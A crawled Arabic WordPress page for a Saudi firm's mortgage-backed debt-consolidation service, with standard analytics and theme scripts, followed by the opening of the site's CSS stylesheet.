

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wesam.efadh.net/bestsolutions/service/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D8%A7%D9%84%D8%A5%D9%84%D8%AA%D8%B2%D8%A7%D9%85%D8%A7%D8%AA/
body_size: 5669
content:
<br />
<b>Warning</b>:  Constant ACF_QTRANSLATE_PLUGIN already defined in <b>/home/wesam/public_html/bestsolutions/wp-content/plugins/qtranslate-xt-master/modules/acf/acf.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>:  Constant ACF_QTRANSLATE_PLUGIN_DIR already defined in <b>/home/wesam/public_html/bestsolutions/wp-content/plugins/qtranslate-xt-master/modules/acf/acf.php</b> on line <b>10</b><br />
<br />
<b>Warning</b>:  Constant WPCF7_AUTOP already defined in <b>/home/wesam/public_html/bestsolutions/wp-config.php</b> on line <b>92</b><br />

<!DOCTYPE html>
<html dir="rtl" lang="ar"        prefix="og: http://ogp.me/ns#">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZV1V5NCR3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZV1V5NCR3F');
</script>
    <title>برنامج توحيد الإلتزامات &#8211; أفضل الحلول</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//oss.maxcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="أفضل الحلول &laquo; الخلاصة" href="https://wesam.efadh.net/bestsolutions/feed/" />
<link rel="alternate" type="application/rss+xml" title="أفضل الحلول &laquo; خلاصة التعليقات" href="https://wesam.efadh.net/bestsolutions/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wesam.efadh.net\/bestsolutions\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://wesam.efadh.net/bestsolutions/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='boot_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/bootstrap.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/font-awesome-5all.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FancyBox_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/jquery.fancybox.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/owl.carousel.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animation_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/animate.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick_them-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/slick-theme.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/slick.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/css/select2.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/main.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ar_css-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/ar-style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://wesam.efadh.net/bestsolutions/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.1.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js?ver=5.8.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=5.8.3' id='respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://wesam.efadh.net/bestsolutions/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wesam.efadh.net/bestsolutions/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wesam.efadh.net/bestsolutions/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://wesam.efadh.net/bestsolutions/service/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d8%a7%d8%aa/" />
<link rel='shortlink' href='https://wesam.efadh.net/bestsolutions/?p=37' />
<link rel="alternate" type="application/json+oembed" href="https://wesam.efadh.net/bestsolutions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesam.efadh.net%2Fbestsolutions%2Fservice%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25aa%25d9%2588%25d8%25ad%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2584%25d8%25aa%25d8%25b2%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wesam.efadh.net/bestsolutions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesam.efadh.net%2Fbestsolutions%2Fservice%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25aa%25d9%2588%25d8%25ad%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2584%25d8%25aa%25d8%25b2%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ar {background-image: url(https://wesam.efadh.net/bestsolutions/wp-content/plugins/qtranslate-xt-master/flags/arle.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wesam.efadh.net/bestsolutions/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ar" href="https://wesam.efadh.net/bestsolutions/service/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D8%A7%D9%84%D8%A5%D9%84%D8%AA%D8%B2%D8%A7%D9%85%D8%A7%D8%AA/" rel="alternate" />
<link hreflang="en" href="https://wesam.efadh.net/bestsolutions/en/service/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D8%A7%D9%84%D8%A5%D9%84%D8%AA%D8%B2%D8%A7%D9%85%D8%A7%D8%AA/" rel="alternate" />
<link hreflang="x-default" href="https://wesam.efadh.net/bestsolutions/service/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D8%A7%D9%84%D8%A5%D9%84%D8%AA%D8%B2%D8%A7%D9%85%D8%A7%D8%AA/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.8.1" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="أفضل الحلول"/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://wesam.efadh.net/bestsolutions/xmlrpc.php"/>
    <link rel="shortcut icon"
          href="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/icon.png"
          type="image/x-icon"/>

    </head>
<body class="rtl service-template-default single single-service postid-37" >


<div class="loade">
    <img  
           alt="أفضل الحلول"
          title="أفضل الحلول" data-src="https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/img/icon-loade.png" class="img-fluid lazyload" src="[data-uri]"><noscript><img  src="https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/img/icon-loade.png"
          class="img-fluid" alt="أفضل الحلول"
          title="أفضل الحلول"></noscript>

</div>

<!--<div class="search-area">-->
<!--    <div class="container">-->
<!--        <div class="search-content">-->
<!--            <form id="searchform" method="get" action="--><!--/">-->
<!---->
<!--                <input type="search"-->
<!--                       placeholder="--><!--"-->
<!--                       value="--><!--" name="s" id="s" >-->
<!--                <button type="submit" id="button" class="search-content"><i class="fas fa-search"></i></button>-->
<!--            </form>-->
<!---->
<!--            <div class="search-butt">-->
<!---->
<!--                <button class="search-close"><i class="far fa-times-circle"></i></button>-->
<!--            </div>-->
<!---->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->

<!-- Start Header -->

<section class="mobile-nav-list">
    <div class="logo ">
        <a href="https://wesam.efadh.net/bestsolutions">
            <img  data-src='https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo.png' class='lazyload' src='[data-uri]'><noscript><img src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo.png"></noscript>
        </a>
    </div>


    <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-list list-unstyled">
<li  class="link menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a class='' href='https://wesam.efadh.net/bestsolutions//'>الرئيسية</a>
</li>
<li  class="link menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a class='' href='https://wesam.efadh.net/bestsolutions/%d9%85%d9%86-%d9%86%d8%ad%d9%86/'>من نحن</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-87"><a class='' href='https://wesam.efadh.net/bestsolutions/service/'>خدماتنا</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-test menu-item-174"><a class='' href='https://wesam.efadh.net/bestsolutions/test/'>أراء العملاء</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-175"><a class='' href='https://wesam.efadh.net/bestsolutions/Partner/'>شركائنا</a>
</li>
<li  class="link menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a class='' href='https://wesam.efadh.net/bestsolutions/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/'>اتصل بنا</a>
</li></ul>
</section>
<section class="nav-overlay"></section>

<header id="comeup" class="inside-header">
    <div class="row">
        <div class="col-lg-3">
            <div class="logo">
                <a href="https://wesam.efadh.net/bestsolutions">
                    <img  
                           alt="أفضل الحلول"
                          title="أفضل الحلول" data-src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo.png" class="img-fluid lazyload" src="[data-uri]"><noscript><img  src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo.png"
                          class="img-fluid" alt="أفضل الحلول"
                          title="أفضل الحلول"></noscript>
                </a>
            </div>

        </div>
        <div class="col-lg-6">
            <div class="main-nav">

                <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="nav-list">
<li  class="link menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a class='' href='https://wesam.efadh.net/bestsolutions//'>الرئيسية</a>
</li>
<li  class="link menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a class='' href='https://wesam.efadh.net/bestsolutions/%d9%85%d9%86-%d9%86%d8%ad%d9%86/'>من نحن</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-87"><a class='' href='https://wesam.efadh.net/bestsolutions/service/'>خدماتنا</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-test menu-item-174"><a class='' href='https://wesam.efadh.net/bestsolutions/test/'>أراء العملاء</a>
</li>
<li  class="link menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-175"><a class='' href='https://wesam.efadh.net/bestsolutions/Partner/'>شركائنا</a>
</li>
<li  class="link menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a class='' href='https://wesam.efadh.net/bestsolutions/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/'>اتصل بنا</a>
</li></ul>

            </div>
        </div>
        <div class="col-lg-3">
            <div class="main-buttons">
                <button class="nav-btn">
                    <i class="fas fa-bars"></i>
                </button>
                <div class="ask-form">
                    <a href="https://wesam.efadh.net/bestsolutions/%d8%b7%d9%84%d8%a8-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a/">
                        طلب عقاري                    </a>
                    <a href="https://wesam.efadh.net/bestsolutions/%d8%b7%d9%84%d8%a8-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a/">
                        طلب تمويل عقاري                    </a>
                </div>
                <div class="lang-section">
                    <a class="lang "   href="?lang=en"> En </a>                </div>
            </div>
        </div>
    </div>
</header>
<!-- End Header -->













<section class="breadcrumb-area">
    <div class="container">
                        <div class="row justify-content-between align-items-center">
                    <div class="col-auto">
                        <h4 content="pageTit">
                            برنامج توحيد الإلتزامات                        </h4>
                    </div>
                    <div class="col-auto ">
                        <div class="breadcrumb-links">
                            <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to أفضل الحلول." href="https://wesam.efadh.net/bestsolutions" class="home" ><span property="name">أفضل الحلول</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to خدماتنا." href="https://wesam.efadh.net/bestsolutions/service/" class="post post-service-archive" ><span property="name">خدماتنا</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-service current-item">برنامج توحيد الإلتزامات</span><meta property="url" content="https://wesam.efadh.net/bestsolutions/service/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d8%a7%d8%aa/"><meta property="position" content="3"></span>                        </div>
                    </div>
                </div>
    </div>
</section>



<div class="single-pages">
    <div class="container">
        <h1 data-tit="برنامج توحيد الإلتزامات" class="main-header">برنامج توحيد الإلتزامات</h1>
        <div class="row">
            <div class="col-lg-6 col-12">

                <div class="top-side">
                    <img width="340" height="180"   alt="" data-srcset="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk.jpg 340w, https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk-300x159.jpg 300w"  data-src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="img-fluid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="340" height="180" src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk.jpg" class="img-fluid wp-post-image" alt="" srcset="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk.jpg 340w, https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/02/mortgage-finance-paspd0waqyrg5mpc7jv2sooaznqn2lsiflxlhv1hxk-300x159.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>                </div>
            </div>
            <div class="col-lg-6 col-12">
                <div class=" ">
                    <div class="bootom-side">
                        
                                <p>&nbsp;</p>
<p>في شركة أفضل الحلول نقدم لك خدمة التمويل بالرهن العقاري إن كنت تملك عقاراً، يمكننا أن نساعدك في توحيد جميع إلتزاماتك المالية ليكون قسطاً واحداً لجهة واحدة وذلك يكون بضمان العقار ، وتوفير السيولة المناسبة</p>

                                            </div>
                </div>
            </div>
        </div>
    </div>

</div>



<div class="fixed-icon">
    <a  class="uptohead" href="#comeup">
    </a>
    <a class="whats" href="https://wa.me/966509219926" target="_blank">
    </a>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <div class="logo-footer">
                    <img  
                           alt="أفضل الحلول"
                          title="أفضل الحلول" data-src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo-footer.png" class="img-fluid lazyload" src="[data-uri]"><noscript><img  src="https://wesam.efadh.net/bestsolutions/wp-content/uploads/2022/03/logo-footer.png"
                          class="img-fluid" alt="أفضل الحلول"
                          title="أفضل الحلول"></noscript>
                </div>
            </div>
            <div class="col-lg-9">
                <div class="contact-info">
                    <div class="contact-info-item">
                        <i class="fas fa-mobile-alt"></i>
                        <a href="tel:966509219926">966509219926</a>
                    </div>
                    <div class="contact-info-item">
                        <i class="fas fa-phone-square"></i>
                        <a href="tel:966509219926">966509219926</a>
                    </div>
                    <div class="contact-info-item">
                        <i class="fas fa-envelope"></i>
                        <a href="mailto:info@bestsolution.com">info@bestsolution.com</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-12">
                <div class="bottom-footer">
                    <div class="social-media">
                                                    
                                <a target="_blank" href="https://www.instagram.com/">
                                    <i class="fab fa-instagram">  </i>
                                </a>

                            
                                <a target="_blank" href="https://twitter.com/home">
                                    <i class="fab fa-twitter">  </i>
                                </a>

                            
                                <a target="_blank" href="https://www.snapchat.com/">
                                    <i class="fab fa-snapchat">  </i>
                                </a>

                                                                        </div>
                    <div class="rights">
                        <p>
                            جميع الحقوق محفوظة لموقع                             <a href="https://wesam.efadh.net/bestsolutions">أفضل الحلول</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>


<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wesam.efadh.net\/bestsolutions\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.7' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/jquery.fancybox.js' id='FancyBox_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/owl.carousel.min.js' id='carousel_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/owl.carousel2.thumbs.min.js?ver=1' id='carousel_thumbs_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/wow.min.js' id='animation_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/jquery.countup.min.js' id='countup-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/mixitup.min.js' id='mixitup-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/serval.js' id='serval-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/slick.js' id='slick_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/scrollclass.js' id='scrollclass-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/typed.min.js' id='typed_js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/flatpickr' id='flatpickr_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/main.js' id='main_js-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/wesam.efadh.net\/bestsolutions\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.1.2' id='wpcf7cf-scripts-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/bestsolutions/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/main.css?ver=5.8.3
body_size: 10164
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,300,400&display=swap");
@font-face {
  font-family: "NeoSansArabic";
  src: url(../fonts/NeoSansArabic.ttf); }
@font-face {
  font-family: "Cairo-Regular";
  src: url(../fonts/Cairo-Regular.ttf); }
@font-face {
  font-family: "Tajawal-Light";
  src: url(../fonts/Tajawal-Light.ttf); }
@font-face {
  font-family: "Cairo-SemiBold";
  src: url(../fonts/Cairo-SemiBold.ttf); }
@font-face {
  font-family: "Sanabel";
  src: url(../fonts/Sanabel-Khebrat-Musamem-2021.otf); }
@font-face {
  font-family: "Rachelia";
  src: url(../fonts/Rachelia.otf); }
@font-face {
  font-family: "Tajawal-Regular";
  src: url(../fonts/ArbFONTS-Tajawal-Regular.ttf); }
@font-face {
  font-family: "Tajawal-Bold";
  src: url(../fonts/ArbFONTS-Tajawal-Bold.ttf); }
@font-face {
  font-family: "ITC";
  src: url(../fonts/ITC.ttf); }
@font-face {
  font-family: "NeoSansbold";
  src: url(../fonts/NeoSansArabicBold.ttf); }
@font-face {
  font-family: "Helvet-Roman";
  src: url(../fonts/HelveticaNeueLT/roman.ttf); }
@font-face {
  font-family: "Helvet-bold";
